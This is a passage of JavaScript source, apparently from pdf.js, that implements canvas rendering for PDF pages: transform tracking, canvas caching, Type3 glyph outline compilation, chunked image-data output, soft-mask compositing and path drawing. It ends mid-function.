var MIN_WIDTH_FACTOR = 0.65;
var COMPILE_TYPE3_GLYPHS = true;
var MAX_SIZE_TO_COMPILE = 1000;
var FULL_CHUNK_HEIGHT = 16;
var HasCanvasTypedArraysCached = {
  get value() {
    return shadow(HasCanvasTypedArraysCached, 'value', hasCanvasTypedArrays());
  }
};
var IsLittleEndianCached = {
  get value() {
    return shadow(IsLittleEndianCached, 'value', isLittleEndian());
  }
};
function addContextCurrentTransform(ctx) {
  if (!ctx.mozCurrentTransform) {
    ctx._originalSave = ctx.save;
    ctx._originalRestore = ctx.restore;
    ctx._originalRotate = ctx.rotate;
    ctx._originalScale = ctx.scale;
    ctx._originalTranslate = ctx.translate;
    ctx._originalTransform = ctx.transform;
    ctx._originalSetTransform = ctx.setTransform;
    ctx._transformMatrix = ctx._transformMatrix || [1, 0, 0, 1, 0, 0];
    ctx._transformStack = [];
    Object.defineProperty(ctx, 'mozCurrentTransform', {
      get: function getCurrentTransform() {
        return this._transformMatrix;
      }
    });
    Object.defineProperty(ctx, 'mozCurrentTransformInverse', {
      get: function getCurrentTransformInverse() {
        var m = this._transformMatrix;
        var a = m[0],
            b = m[1],
            c = m[2],
            d = m[3],
            e = m[4],
            f = m[5];
        var ad_bc = a * d - b * c;
        var bc_ad = b * c - a * d;
        return [d / ad_bc, b / bc_ad, c / bc_ad, a / ad_bc, (d * e - c * f) / bc_ad, (b * e - a * f) / ad_bc];
      }
    });
    ctx.save = function ctxSave() {
      var old = this._transformMatrix;
      this._transformStack.push(old);
      this._transformMatrix = old.slice(0, 6);
      this._originalSave();
    };
    ctx.restore = function ctxRestore() {
      var prev = this._transformStack.pop();
      if (prev) {
        this._transformMatrix = prev;
        this._originalRestore();
      }
    };
    ctx.translate = function ctxTranslate(x, y) {
      var m = this._transformMatrix;
      m[4] = m[0] * x + m[2] * y + m[4];
      m[5] = m[1] * x + m[3] * y + m[5];
      this._originalTranslate(x, y);
    };
    ctx.scale = function ctxScale(x, y) {
      var m = this._transformMatrix;
      m[0] = m[0] * x;
      m[1] = m[1] * x;
      m[2] = m[2] * y;
      m[3] = m[3] * y;
      this._originalScale(x, y);
    };
    ctx.transform = function ctxTransform(a, b, c, d, e, f) {
      var m = this._transformMatrix;
      this._transformMatrix = [m[0] * a + m[2] * b, m[1] * a + m[3] * b, m[0] * c + m[2] * d, m[1] * c + m[3] * d, m[0] * e + m[2] * f + m[4], m[1] * e + m[3] * f + m[5]];
      ctx._originalTransform(a, b, c, d, e, f);
    };
    ctx.setTransform = function ctxSetTransform(a, b, c, d, e, f) {
      this._transformMatrix = [a, b, c, d, e, f];
      ctx._originalSetTransform(a, b, c, d, e, f);
    };
    ctx.rotate = function ctxRotate(angle) {
      var cosValue = Math.cos(angle);
      var sinValue = Math.sin(angle);
      var m = this._transformMatrix;
      this._transformMatrix = [m[0] * cosValue + m[2] * sinValue, m[1] * cosValue + m[3] * sinValue, m[0] * -sinValue + m[2] * cosValue, m[1] * -sinValue + m[3] * cosValue, m[4], m[5]];
      this._originalRotate(angle);
    };
  }
}
var CachedCanvases = function CachedCanvasesClosure() {
  function CachedCanvases(canvasFactory) {
    this.canvasFactory = canvasFactory;
    this.cache = Object.create(null);
  }
  CachedCanvases.prototype = {
    getCanvas: function CachedCanvases_getCanvas(id, width, height, trackTransform) {
      var canvasEntry;
      if (this.cache[id] !== undefined) {
        canvasEntry = this.cache[id];
        this.canvasFactory.reset(canvasEntry, width, height);
        canvasEntry.context.setTransform(1, 0, 0, 1, 0, 0);
      } else {
        canvasEntry = this.canvasFactory.create(width, height);
        this.cache[id] = canvasEntry;
      }
      if (trackTransform) {
        addContextCurrentTransform(canvasEntry.context);
      }
      return canvasEntry;
    },
    clear: function () {
      for (var id in this.cache) {
        var canvasEntry = this.cache[id];
        this.canvasFactory.destroy(canvasEntry);
        delete this.cache[id];
      }
    }
  };
  return CachedCanvases;
}();
function compileType3Glyph(imgData) {
  var POINT_TO_PROCESS_LIMIT = 1000;
  var width = imgData.width,
      height = imgData.height;
  var i,
      j,
      j0,
      width1 = width + 1;
  var points = new Uint8Array(width1 * (height + 1));
  var POINT_TYPES = new Uint8Array([0, 2, 4, 0, 1, 0, 5, 4, 8, 10, 0, 8, 0, 2, 1, 0]);
  var lineSize = width + 7 & ~7,
      data0 = imgData.data;
  var data = new Uint8Array(lineSize * height),
      pos = 0,
      ii;
  for (i = 0, ii = data0.length; i < ii; i++) {
    var mask = 128,
        elem = data0[i];
    while (mask > 0) {
      data[pos++] = elem & mask ? 0 : 255;
      mask >>= 1;
    }
  }
  var count = 0;
  pos = 0;
  if (data[pos] !== 0) {
    points[0] = 1;
    ++count;
  }
  for (j = 1; j < width; j++) {
    if (data[pos] !== data[pos + 1]) {
      points[j] = data[pos] ? 2 : 1;
      ++count;
    }
    pos++;
  }
  if (data[pos] !== 0) {
    points[j] = 2;
    ++count;
  }
  for (i = 1; i < height; i++) {
    pos = i * lineSize;
    j0 = i * width1;
    if (data[pos - lineSize] !== data[pos]) {
      points[j0] = data[pos] ? 1 : 8;
      ++count;
    }
    var sum = (data[pos] ? 4 : 0) + (data[pos - lineSize] ? 8 : 0);
    for (j = 1; j < width; j++) {
      sum = (sum >> 2) + (data[pos + 1] ? 4 : 0) + (data[pos - lineSize + 1] ? 8 : 0);
      if (POINT_TYPES[sum]) {
        points[j0 + j] = POINT_TYPES[sum];
        ++count;
      }
      pos++;
    }
    if (data[pos - lineSize] !== data[pos]) {
      points[j0 + j] = data[pos] ? 2 : 4;
      ++count;
    }
    if (count > POINT_TO_PROCESS_LIMIT) {
      return null;
    }
  }
  pos = lineSize * (height - 1);
  j0 = i * width1;
  if (data[pos] !== 0) {
    points[j0] = 8;
    ++count;
  }
  for (j = 1; j < width; j++) {
    if (data[pos] !== data[pos + 1]) {
      points[j0 + j] = data[pos] ? 4 : 8;
      ++count;
    }
    pos++;
  }
  if (data[pos] !== 0) {
    points[j0 + j] = 4;
    ++count;
  }
  if (count > POINT_TO_PROCESS_LIMIT) {
    return null;
  }
  var steps = new Int32Array([0, width1, -1, 0, -width1, 0, 0, 0, 1]);
  var outlines = [];
  for (i = 0; count && i <= height; i++) {
    var p = i * width1;
    var end = p + width;
    while (p < end && !points[p]) {
      p++;
    }
    if (p === end) {
      continue;
    }
    var coords = [p % width1, i];
    var type = points[p],
        p0 = p,
        pp;
    do {
      var step = steps[type];
      do {
        p += step;
      } while (!points[p]);
      pp = points[p];
      if (pp !== 5 && pp !== 10) {
        type = pp;
        points[p] = 0;
      } else {
        type = pp & 0x33 * type >> 4;
        points[p] &= type >> 2 | type << 2;
      }
      coords.push(p % width1);
      coords.push(p / width1 | 0);
      --count;
    } while (p0 !== p);
    outlines.push(coords);
    --i;
  }
  var drawOutline = function (c) {
    c.save();
    c.scale(1 / width, -1 / height);
    c.translate(0, -height);
    c.beginPath();
    for (var i = 0, ii = outlines.length; i < ii; i++) {
      var o = outlines[i];
      c.moveTo(o[0], o[1]);
      for (var j = 2, jj = o.length; j < jj; j += 2) {
        c.lineTo(o[j], o[j + 1]);
      }
    }
    c.fill();
    c.beginPath();
    c.restore();
  };
  return drawOutline;
}
var CanvasExtraState = function CanvasExtraStateClosure() {
  function CanvasExtraState(old) {
    this.alphaIsShape = false;
    this.fontSize = 0;
    this.fontSizeScale = 1;
    this.textMatrix = IDENTITY_MATRIX;
    this.textMatrixScale = 1;
    this.fontMatrix = FONT_IDENTITY_MATRIX;
    this.leading = 0;
    this.x = 0;
    this.y = 0;
    this.lineX = 0;
    this.lineY = 0;
    this.charSpacing = 0;
    this.wordSpacing = 0;
    this.textHScale = 1;
    this.textRenderingMode = TextRenderingMode.FILL;
    this.textRise = 0;
    this.fillColor = '#000000';
    this.strokeColor = '#000000';
    this.patternFill = false;
    this.fillAlpha = 1;
    this.strokeAlpha = 1;
    this.lineWidth = 1;
    this.activeSMask = null;
    this.resumeSMaskCtx = null;
    this.old = old;
  }
  CanvasExtraState.prototype = {
    clone: function CanvasExtraState_clone() {
      return Object.create(this);
    },
    setCurrentPoint: function CanvasExtraState_setCurrentPoint(x, y) {
      this.x = x;
      this.y = y;
    }
  };
  return CanvasExtraState;
}();
var CanvasGraphics = function CanvasGraphicsClosure() {
  var EXECUTION_TIME = 15;
  var EXECUTION_STEPS = 10;
  function CanvasGraphics(canvasCtx, commonObjs, objs, canvasFactory, imageLayer) {
    this.ctx = canvasCtx;
    this.current = new CanvasExtraState();
    this.stateStack = [];
    this.pendingClip = null;
    this.pendingEOFill = false;
    this.res = null;
    this.xobjs = null;
    this.commonObjs = commonObjs;
    this.objs = objs;
    this.canvasFactory = canvasFactory;
    this.imageLayer = imageLayer;
    this.groupStack = [];
    this.processingType3 = null;
    this.baseTransform = null;
    this.baseTransformStack = [];
    this.groupLevel = 0;
    this.smaskStack = [];
    this.smaskCounter = 0;
    this.tempSMask = null;
    this.cachedCanvases = new CachedCanvases(this.canvasFactory);
    if (canvasCtx) {
      addContextCurrentTransform(canvasCtx);
    }
    this.cachedGetSinglePixelWidth = null;
  }
  function putBinaryImageData(ctx, imgData) {
    if (typeof ImageData !== 'undefined' && imgData instanceof ImageData) {
      ctx.putImageData(imgData, 0, 0);
      return;
    }
    var height = imgData.height,
        width = imgData.width;
    var partialChunkHeight = height % FULL_CHUNK_HEIGHT;
    var fullChunks = (height - partialChunkHeight) / FULL_CHUNK_HEIGHT;
    var totalChunks = partialChunkHeight === 0 ? fullChunks : fullChunks + 1;
    var chunkImgData = ctx.createImageData(width, FULL_CHUNK_HEIGHT);
    var srcPos = 0,
        destPos;
    var src = imgData.data;
    var dest = chunkImgData.data;
    var i, j, thisChunkHeight, elemsInThisChunk;
    if (imgData.kind === ImageKind.GRAYSCALE_1BPP) {
      var srcLength = src.byteLength;
      var dest32 = HasCanvasTypedArraysCached.value ? new Uint32Array(dest.buffer) : new Uint32ArrayView(dest);
      var dest32DataLength = dest32.length;
      var fullSrcDiff = width + 7 >> 3;
      var white = 0xFFFFFFFF;
      var black = IsLittleEndianCached.value || !HasCanvasTypedArraysCached.value ? 0xFF000000 : 0x000000FF;
      for (i = 0; i < totalChunks; i++) {
        thisChunkHeight = i < fullChunks ? FULL_CHUNK_HEIGHT : partialChunkHeight;
        destPos = 0;
        for (j = 0; j < thisChunkHeight; j++) {
          var srcDiff = srcLength - srcPos;
          var k = 0;
          var kEnd = srcDiff > fullSrcDiff ? width : srcDiff * 8 - 7;
          var kEndUnrolled = kEnd & ~7;
          var mask = 0;
          var srcByte = 0;
          for (; k < kEndUnrolled; k += 8) {
            srcByte = src[srcPos++];
            dest32[destPos++] = srcByte & 128 ? white : black;
            dest32[destPos++] = srcByte & 64 ? white : black;
            dest32[destPos++] = srcByte & 32 ? white : black;
            dest32[destPos++] = srcByte & 16 ? white : black;
            dest32[destPos++] = srcByte & 8 ? white : black;
            dest32[destPos++] = srcByte & 4 ? white : black;
            dest32[destPos++] = srcByte & 2 ? white : black;
            dest32[destPos++] = srcByte & 1 ? white : black;
          }
          for (; k < kEnd; k++) {
            if (mask === 0) {
              srcByte = src[srcPos++];
              mask = 128;
            }
            dest32[destPos++] = srcByte & mask ? white : black;
            mask >>= 1;
          }
        }
        while (destPos < dest32DataLength) {
          dest32[destPos++] = 0;
        }
        ctx.putImageData(chunkImgData, 0, i * FULL_CHUNK_HEIGHT);
      }
    } else if (imgData.kind === ImageKind.RGBA_32BPP) {
      j = 0;
      elemsInThisChunk = width * FULL_CHUNK_HEIGHT * 4;
      for (i = 0; i < fullChunks; i++) {
        dest.set(src.subarray(srcPos, srcPos + elemsInThisChunk));
        srcPos += elemsInThisChunk;
        ctx.putImageData(chunkImgData, 0, j);
        j += FULL_CHUNK_HEIGHT;
      }
      if (i < totalChunks) {
        elemsInThisChunk = width * partialChunkHeight * 4;
        dest.set(src.subarray(srcPos, srcPos + elemsInThisChunk));
        ctx.putImageData(chunkImgData, 0, j);
      }
    } else if (imgData.kind === ImageKind.RGB_24BPP) {
      thisChunkHeight = FULL_CHUNK_HEIGHT;
      elemsInThisChunk = width * thisChunkHeight;
      for (i = 0; i < totalChunks; i++) {
        if (i >= fullChunks) {
          thisChunkHeight = partialChunkHeight;
          elemsInThisChunk = width * thisChunkHeight;
        }
        destPos = 0;
        for (j = elemsInThisChunk; j--;) {
          dest[destPos++] = src[srcPos++];
          dest[destPos++] = src[srcPos++];
          dest[destPos++] = src[srcPos++];
          dest[destPos++] = 255;
        }
        ctx.putImageData(chunkImgData, 0, i * FULL_CHUNK_HEIGHT);
      }
    } else {
      error('bad image kind: ' + imgData.kind);
    }
  }
  function putBinaryImageMask(ctx, imgData) {
    var height = imgData.height,
        width = imgData.width;
    var partialChunkHeight = height % FULL_CHUNK_HEIGHT;
    var fullChunks = (height - partialChunkHeight) / FULL_CHUNK_HEIGHT;
    var totalChunks = partialChunkHeight === 0 ? fullChunks : fullChunks + 1;
    var chunkImgData = ctx.createImageData(width, FULL_CHUNK_HEIGHT);
    var srcPos = 0;
    var src = imgData.data;
    var dest = chunkImgData.data;
    for (var i = 0; i < totalChunks; i++) {
      var thisChunkHeight = i < fullChunks ? FULL_CHUNK_HEIGHT : partialChunkHeight;
      var destPos = 3;
      for (var j = 0; j < thisChunkHeight; j++) {
        var mask = 0;
        for (var k = 0; k < width; k++) {
          if (!mask) {
            var elem = src[srcPos++];
            mask = 128;
          }
          dest[destPos] = elem & mask ? 0 : 255;
          destPos += 4;
          mask >>= 1;
        }
      }
      ctx.putImageData(chunkImgData, 0, i * FULL_CHUNK_HEIGHT);
    }
  }
  function copyCtxState(sourceCtx, destCtx) {
    var properties = ['strokeStyle', 'fillStyle', 'fillRule', 'globalAlpha', 'lineWidth', 'lineCap', 'lineJoin', 'miterLimit', 'globalCompositeOperation', 'font'];
    for (var i = 0, ii = properties.length; i < ii; i++) {
      var property = properties[i];
      if (sourceCtx[property] !== undefined) {
        destCtx[property] = sourceCtx[property];
      }
    }
    if (sourceCtx.setLineDash !== undefined) {
      destCtx.setLineDash(sourceCtx.getLineDash());
      destCtx.lineDashOffset = sourceCtx.lineDashOffset;
    }
  }
  function composeSMaskBackdrop(bytes, r0, g0, b0) {
    var length = bytes.length;
    for (var i = 3; i < length; i += 4) {
      var alpha = bytes[i];
      if (alpha === 0) {
        bytes[i - 3] = r0;
        bytes[i - 2] = g0;
        bytes[i - 1] = b0;
      } else if (alpha < 255) {
        var alpha_ = 255 - alpha;
        bytes[i - 3] = bytes[i - 3] * alpha + r0 * alpha_ >> 8;
        bytes[i - 2] = bytes[i - 2] * alpha + g0 * alpha_ >> 8;
        bytes[i - 1] = bytes[i - 1] * alpha + b0 * alpha_ >> 8;
      }
    }
  }
  function composeSMaskAlpha(maskData, layerData, transferMap) {
    var length = maskData.length;
    var scale = 1 / 255;
    for (var i = 3; i < length; i += 4) {
      var alpha = transferMap ? transferMap[maskData[i]] : maskData[i];
      layerData[i] = layerData[i] * alpha * scale | 0;
    }
  }
  function composeSMaskLuminosity(maskData, layerData, transferMap) {
    var length = maskData.length;
    for (var i = 3; i < length; i += 4) {
      var y = maskData[i - 3] * 77 + maskData[i - 2] * 152 + maskData[i - 1] * 28;
      layerData[i] = transferMap ? layerData[i] * transferMap[y >> 8] >> 8 : layerData[i] * y >> 16;
    }
  }
  function genericComposeSMask(maskCtx, layerCtx, width, height, subtype, backdrop, transferMap) {
    var hasBackdrop = !!backdrop;
    var r0 = hasBackdrop ? backdrop[0] : 0;
    var g0 = hasBackdrop ? backdrop[1] : 0;
    var b0 = hasBackdrop ? backdrop[2] : 0;
    var composeFn;
    if (subtype === 'Luminosity') {
      composeFn = composeSMaskLuminosity;
    } else {
      composeFn = composeSMaskAlpha;
    }
    var PIXELS_TO_PROCESS = 1048576;
    var chunkSize = Math.min(height, Math.ceil(PIXELS_TO_PROCESS / width));
    for (var row = 0; row < height; row += chunkSize) {
      var chunkHeight = Math.min(chunkSize, height - row);
      var maskData = maskCtx.getImageData(0, row, width, chunkHeight);
      var layerData = layerCtx.getImageData(0, row, width, chunkHeight);
      if (hasBackdrop) {
        composeSMaskBackdrop(maskData.data, r0, g0, b0);
      }
      composeFn(maskData.data, layerData.data, transferMap);
      maskCtx.putImageData(layerData, 0, row);
    }
  }
  function composeSMask(ctx, smask, layerCtx) {
    var mask = smask.canvas;
    var maskCtx = smask.context;
    ctx.setTransform(smask.scaleX, 0, 0, smask.scaleY, smask.offsetX, smask.offsetY);
    var backdrop = smask.backdrop || null;
    if (!smask.transferMap && WebGLUtils.isEnabled) {
      var composed = WebGLUtils.composeSMask(layerCtx.canvas, mask, {
        subtype: smask.subtype,
        backdrop: backdrop
      });
      ctx.setTransform(1, 0, 0, 1, 0, 0);
      ctx.drawImage(composed, smask.offsetX, smask.offsetY);
      return;
    }
    genericComposeSMask(maskCtx, layerCtx, mask.width, mask.height, smask.subtype, backdrop, smask.transferMap);
    ctx.drawImage(mask, 0, 0);
  }
  var LINE_CAP_STYLES = ['butt', 'round', 'square'];
  var LINE_JOIN_STYLES = ['miter', 'round', 'bevel'];
  var NORMAL_CLIP = {};
  var EO_CLIP = {};
  CanvasGraphics.prototype = {
    beginDrawing: function CanvasGraphics_beginDrawing(transform, viewport, transparency) {
      var width = this.ctx.canvas.width;
      var height = this.ctx.canvas.height;
      this.ctx.save();
      this.ctx.fillStyle = 'rgb(255, 255, 255)';
      this.ctx.fillRect(0, 0, width, height);
      this.ctx.restore();
      if (transparency) {
        var transparentCanvas = this.cachedCanvases.getCanvas('transparent', width, height, true);
        this.compositeCtx = this.ctx;
        this.transparentCanvas = transparentCanvas.canvas;
        this.ctx = transparentCanvas.context;
        this.ctx.save();
        this.ctx.transform.apply(this.ctx, this.compositeCtx.mozCurrentTransform);
      }
      this.ctx.save();
      if (transform) {
        this.ctx.transform.apply(this.ctx, transform);
      }
      this.ctx.transform.apply(this.ctx, viewport.transform);
      this.baseTransform = this.ctx.mozCurrentTransform.slice();
      if (this.imageLayer) {
        this.imageLayer.beginLayout();
      }
    },
    executeOperatorList: function CanvasGraphics_executeOperatorList(operatorList, executionStartIdx, continueCallback, stepper) {
      var argsArray = operatorList.argsArray;
      var fnArray = operatorList.fnArray;
      var i = executionStartIdx || 0;
      var argsArrayLen = argsArray.length;
      if (argsArrayLen === i) {
        return i;
      }
      var chunkOperations = argsArrayLen - i > EXECUTION_STEPS && typeof continueCallback === 'function';
      var endTime = chunkOperations ? Date.now() + EXECUTION_TIME : 0;
      var steps = 0;
      var commonObjs = this.commonObjs;
      var objs = this.objs;
      var fnId;
      while (true) {
        if (stepper !== undefined && i === stepper.nextBreakPoint) {
          stepper.breakIt(i, continueCallback);
          return i;
        }
        fnId = fnArray[i];
        if (fnId !== OPS.dependency) {
          this[fnId].apply(this, argsArray[i]);
        } else {
          var deps = argsArray[i];
          for (var n = 0, nn = deps.length; n < nn; n++) {
            var depObjId = deps[n];
            var common = depObjId[0] === 'g' && depObjId[1] === '_';
            var objsPool = common ? commonObjs : objs;
            if (!objsPool.isResolved(depObjId)) {
              objsPool.get(depObjId, continueCallback);
              return i;
            }
          }
        }
        i++;
        if (i === argsArrayLen) {
          return i;
        }
        if (chunkOperations && ++steps > EXECUTION_STEPS) {
          if (Date.now() > endTime) {
            continueCallback();
            return i;
          }
          steps = 0;
        }
      }
    },
    endDrawing: function CanvasGraphics_endDrawing() {
      if (this.current.activeSMask !== null) {
        this.endSMaskGroup();
      }
      this.ctx.restore();
      if (this.transparentCanvas) {
        this.ctx = this.compositeCtx;
        this.ctx.save();
        this.ctx.setTransform(1, 0, 0, 1, 0, 0);
        this.ctx.drawImage(this.transparentCanvas, 0, 0);
        this.ctx.restore();
        this.transparentCanvas = null;
      }
      this.cachedCanvases.clear();
      WebGLUtils.clear();
      if (this.imageLayer) {
        this.imageLayer.endLayout();
      }
    },
    setLineWidth: function CanvasGraphics_setLineWidth(width) {
      this.current.lineWidth = width;
      this.ctx.lineWidth = width;
    },
    setLineCap: function CanvasGraphics_setLineCap(style) {
      this.ctx.lineCap = LINE_CAP_STYLES[style];
    },
    setLineJoin: function CanvasGraphics_setLineJoin(style) {
      this.ctx.lineJoin = LINE_JOIN_STYLES[style];
    },
    setMiterLimit: function CanvasGraphics_setMiterLimit(limit) {
      this.ctx.miterLimit = limit;
    },
    setDash: function CanvasGraphics_setDash(dashArray, dashPhase) {
      var ctx = this.ctx;
      if (ctx.setLineDash !== undefined) {
        ctx.setLineDash(dashArray);
        ctx.lineDashOffset = dashPhase;
      }
    },
    setRenderingIntent: function CanvasGraphics_setRenderingIntent(intent) {},
    setFlatness: function CanvasGraphics_setFlatness(flatness) {},
    setGState: function CanvasGraphics_setGState(states) {
      for (var i = 0, ii = states.length; i < ii; i++) {
        var state = states[i];
        var key = state[0];
        var value = state[1];
        switch (key) {
          case 'LW':
            this.setLineWidth(value);
            break;
          case 'LC':
            this.setLineCap(value);
            break;
          case 'LJ':
            this.setLineJoin(value);
            break;
          case 'ML':
            this.setMiterLimit(value);
            break;
          case 'D':
            this.setDash(value[0], value[1]);
            break;
          case 'RI':
            this.setRenderingIntent(value);
            break;
          case 'FL':
            this.setFlatness(value);
            break;
          case 'Font':
            this.setFont(value[0], value[1]);
            break;
          case 'CA':
            this.current.strokeAlpha = state[1];
            break;
          case 'ca':
            this.current.fillAlpha = state[1];
            this.ctx.globalAlpha = state[1];
            break;
          case 'BM':
            this.ctx.globalCompositeOperation = value;
            break;
          case 'SMask':
            if (this.current.activeSMask) {
              if (this.stateStack.length > 0 && this.stateStack[this.stateStack.length - 1].activeSMask === this.current.activeSMask) {
                this.suspendSMaskGroup();
              } else {
                this.endSMaskGroup();
              }
            }
            this.current.activeSMask = value ? this.tempSMask : null;
            if (this.current.activeSMask) {
              this.beginSMaskGroup();
            }
            this.tempSMask = null;
            break;
        }
      }
    },
    beginSMaskGroup: function CanvasGraphics_beginSMaskGroup() {
      var activeSMask = this.current.activeSMask;
      var drawnWidth = activeSMask.canvas.width;
      var drawnHeight = activeSMask.canvas.height;
      var cacheId = 'smaskGroupAt' + this.groupLevel;
      var scratchCanvas = this.cachedCanvases.getCanvas(cacheId, drawnWidth, drawnHeight, true);
      var currentCtx = this.ctx;
      var currentTransform = currentCtx.mozCurrentTransform;
      this.ctx.save();
      var groupCtx = scratchCanvas.context;
      groupCtx.scale(1 / activeSMask.scaleX, 1 / activeSMask.scaleY);
      groupCtx.translate(-activeSMask.offsetX, -activeSMask.offsetY);
      groupCtx.transform.apply(groupCtx, currentTransform);
      activeSMask.startTransformInverse = groupCtx.mozCurrentTransformInverse;
      copyCtxState(currentCtx, groupCtx);
      this.ctx = groupCtx;
      this.setGState([['BM', 'source-over'], ['ca', 1], ['CA', 1]]);
      this.groupStack.push(currentCtx);
      this.groupLevel++;
    },
    suspendSMaskGroup: function CanvasGraphics_endSMaskGroup() {
      var groupCtx = this.ctx;
      this.groupLevel--;
      this.ctx = this.groupStack.pop();
      composeSMask(this.ctx, this.current.activeSMask, groupCtx);
      this.ctx.restore();
      this.ctx.save();
      copyCtxState(groupCtx, this.ctx);
      this.current.resumeSMaskCtx = groupCtx;
      var deltaTransform = Util.transform(this.current.activeSMask.startTransformInverse, groupCtx.mozCurrentTransform);
      this.ctx.transform.apply(this.ctx, deltaTransform);
      groupCtx.save();
      groupCtx.setTransform(1, 0, 0, 1, 0, 0);
      groupCtx.clearRect(0, 0, groupCtx.canvas.width, groupCtx.canvas.height);
      groupCtx.restore();
    },
    resumeSMaskGroup: function CanvasGraphics_endSMaskGroup() {
      var groupCtx = this.current.resumeSMaskCtx;
      var currentCtx = this.ctx;
      this.ctx = groupCtx;
      this.groupStack.push(currentCtx);
      this.groupLevel++;
    },
    endSMaskGroup: function CanvasGraphics_endSMaskGroup() {
      var groupCtx = this.ctx;
      this.groupLevel--;
      this.ctx = this.groupStack.pop();
      composeSMask(this.ctx, this.current.activeSMask, groupCtx);
      this.ctx.restore();
      copyCtxState(groupCtx, this.ctx);
      var deltaTransform = Util.transform(this.current.activeSMask.startTransformInverse, groupCtx.mozCurrentTransform);
      this.ctx.transform.apply(this.ctx, deltaTransform);
    },
    save: function CanvasGraphics_save() {
      this.ctx.save();
      var old = this.current;
      this.stateStack.push(old);
      this.current = old.clone();
      this.current.resumeSMaskCtx = null;
    },
    restore: function CanvasGraphics_restore() {
      if (this.current.resumeSMaskCtx) {
        this.resumeSMaskGroup();
      }
      if (this.current.activeSMask !== null && (this.stateStack.length === 0 || this.stateStack[this.stateStack.length - 1].activeSMask !== this.current.activeSMask)) {
        this.endSMaskGroup();
      }
      if (this.stateStack.length !== 0) {
        this.current = this.stateStack.pop();
        this.ctx.restore();
        this.pendingClip = null;
        this.cachedGetSinglePixelWidth = null;
      }
    },
    transform: function CanvasGraphics_transform(a, b, c, d, e, f) {
      this.ctx.transform(a, b, c, d, e, f);
      this.cachedGetSinglePixelWidth = null;
    },
    constructPath: function CanvasGraphics_constructPath(ops, args) {
      var ctx = this.ctx;
      var current = this.current;
      var x = current.x,
          y = current.y;
      for (var i = 0, j = 0, ii = ops.length; i < ii; i++) {
        switch (ops[i] | 0) {
          case OPS.rectangle:
            x = args[j++];
            y = args[j++];
            var width = args[j++];
            var height = args[j++];
            if (width === 0) {
              width = this.getSinglePixelWidth();
            }
            if (height === 0) {
              height = this.getSinglePixelWidth();
            }
            var xw = x + width;
            var yh = y + height;
            this.ctx.moveTo(x, y);
            this.ctx.lineTo(xw, y);
            this.ctx.lineTo(xw, yh);
            this.ctx.lineTo(x, yh);
            this.ctx.lineTo(x, y);
            this.ctx.closePath();
            break;
          case OPS.moveTo:
            x = args[j++];
            y = args[j++];
            ctx.moveTo(x, y);
            break;
          case OPS.lineTo:
            x = args[j++];
            y = args[j++];
            ctx.lineTo(x, y);
            break;
          case OPS.curveTo:
            x = args[j + 4];
            y = args[j + 5];
            ctx.bezierCurveTo(args[j], args[j + 1], args[j + 2], args[j + 3], x, y);
            j += 6;
            break;
          case OPS.curveTo2:
            ctx.bezierCurveTo(x, y, args[j], args[j + 1], args[j + 2], args[j + 3]);
            x = args[j + 2];
            y = args[j + 3];
            j += 4;
            break;
          case OPS.curveTo3:
            x = args[j + 2];
            y = args[j + 3];
            ctx.bezierCurveTo(args[j], args[j + 1], x, y, x, y);
            j += 4;
            break;
          case OPS.closePath:
            ctx.closePath();
            break;
        }
      }
      current.setCurrentPoint(x, y);
    },
    closePath: function CanvasGraphics_closePath() {
      this.ctx.closePath();
    },
    stroke: function CanvasGraphics_stroke(consumePath) {
      consumePath = typeof consumePath !== 'undefined' ? consumePath : true;
      var ctx = this.ctx;
      var strokeColor = this.current.strokeColor;
      ctx.lineWidth = Math.max(this.getSinglePixelWidth() * MIN_WIDTH_FACTOR, this.current.lineWidth);
      ctx.globalAlpha = this.current.strokeAlpha;
      if (strokeColor && strokeColor.hasOwnProperty('type') && strokeColor.type === 'Pattern') {
        ctx.save();
        ctx.strokeStyle = strokeColor.getPattern(ctx, this);
        ctx.stroke();
        ctx.restore();
      } else {
        ctx.stroke();
      }
      if (consumePath) {
        this.consumePath();
      }
      ctx.globalAlpha = this.current.fillAlpha;
    },
    closeStroke: function CanvasGraphics_closeStroke() {
      this.closePath();
      this.stroke();
    },
    fill: function CanvasGraphics_fill(consumePath) {
      consumePath = typeof consumePath !== 'undefined' ? consumePath : true;
      var ctx = this.ctx;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      var needRestore = false;
      if (isPatternFill) {
        ctx.save();
        if (this.baseTransform) {
          ctx.setTransform.apply(ctx, this.baseTransform);
        }
        ctx.fillStyle = fillColor.getPattern(ctx, this);
        needRestore = true;
      }
      if (this.pendingEOFill) {
        ctx.fill('evenodd');
        this.pendingEOFill = false;
      } else {
        ctx.fill();
      }
      if (needRestore) {
        ctx.restore();
      }
      if (consumePath) {
        this.consumePath();
      }
    },
    eoFill: function CanvasGraphics_eoFill() {
      this.pendingEOFill = true;
      this.fill();
    },
    fillStroke: function CanvasGraphics_fillStroke() {
      this.fill(false);
      this.stroke(false);
      this.consumePath();
    },
    eoFillStroke: function CanvasGraphics_eoFillStroke() {
      this.pendingEOFill = true;
      this.fillStroke();
    },
    closeFillStroke: function CanvasGraphics_closeFillStroke() {
      this.closePath();
      this.fillStroke();
    },
    closeEOFillStroke: function CanvasGraphics_closeEOFillStroke() {
      this.pendingEOFill = true;
      this.closePath();
      this.fillStroke();
    },
    endPath: function CanvasGraphics_endPath() {
      this.consumePath();
    },
    clip: function CanvasGraphics_clip() {
      this.pendingClip = NORMAL_CLIP;
    },
    eoClip: function CanvasGraphics_eoClip() {
      this.pendingClip = EO_CLIP;
    },
    beginText: function CanvasGraphics_beginText() {
      this.current.textMatrix = IDENTITY_MATRIX;
      this.current.textMatrixScale = 1;
      this.current.x = this.current.lineX = 0;
      this.current.y = this.current.lineY = 0;
    },
    endText: function CanvasGraphics_endText() {
      var paths = this.pendingTextPaths;
      var ctx = this.ctx;
      if (paths === undefined) {
        ctx.beginPath();
        return;
      }
      ctx.save();
      ctx.beginPath();
      for (var i = 0; i < paths.length; i++) {
        var path = paths[i];
        ctx.setTransform.apply(ctx, path.transform);
        ctx.translate(path.x, path.y);
        path.addToPath(ctx, path.fontSize);
      }
      ctx.restore();
      ctx.clip();
      ctx.beginPath();
      delete this.pendingTextPaths;
    },
    setCharSpacing: function CanvasGraphics_setCharSpacing(spacing) {
      this.current.charSpacing = spacing;
    },
    setWordSpacing: function CanvasGraphics_setWordSpacing(spacing) {
      this.current.wordSpacing = spacing;
    },
    setHScale: function CanvasGraphics_setHScale(scale) {
      this.current.textHScale = scale / 100;
    },
    setLeading: function CanvasGraphics_setLeading(leading) {
      this.current.leading = -leading;
    },
    setFont: function CanvasGraphics_setFont(fontRefName, size) {
